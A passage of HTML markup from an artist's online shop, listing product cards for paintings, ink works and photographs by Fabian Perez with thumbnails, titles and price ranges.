</a><a href="https://fabianperez.com/art/at-the-four-seasons-iii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6119" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6119" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6120 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons IV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/at-the-4-seasons-16x20-acrylic-032322-perez-a7v4ang2sgi1-inet-copy.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6120" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6120" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6121 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="381" src="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png 300w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-600x761.png 600w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-236x300.png 236w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-768x974.png 768w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6121" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6121" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14792 status-publish instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/black-phone-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="243" src="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Phone" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--768x623.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--50x41.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--600x487.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone-.jpg 863w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Black Phone (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/black-phone-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14792" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14792" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5865 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/camila-with-red-roses-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camila with Red Roses" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Camila with Red Roses</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/camila-with-red-roses-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5865" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5865" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18969 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dolling-up-iv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="399" src="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dolling Up IVjpg" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-226x300.jpg 226w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-50x66.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1.jpg 470w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dolling Up IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dolling-up-iv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18969" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18969" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14123 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dreamers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14123" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14123" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14224 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/dreamers-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14224" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14224" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18965 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="199" src="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-50x33.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-600x397.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/enigma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18965" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18965" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18964 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma-black-and-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="183" src="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png 300w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-768x469.png 768w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-50x31.png 50w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-600x366.png 600w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,200 through &#36;2,000</span></span>
</a><a href="https://fabianperez.com/art/enigma-black-and-white/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18964" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18964" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14789 status-publish instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="228" src="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-768x584.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-600x456.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia.jpg 838w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/eugenia-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14789" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14789" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8745 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8745" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8745" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8746 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch with Blanket" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch with Blanket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8746" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8746" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5060 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/girl-in-quarantine-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Girl in Quarantine" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-600x771.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Girl in Quarantine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/girl-in-quarantine-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5060" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5060" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21620 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LatenightcallBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21620" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21620" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21621 status-publish instock product_cat-black-and-white product_cat-reflexions product_cat-romantic-encounters product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LateNightCallIII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-ii/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21621" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21621" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18962 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/lucy-with-flowers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lucy with Flowers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1.jpg 469w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Lucy with Flowers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/lucy-with-flowers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18962" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18962" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21622 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
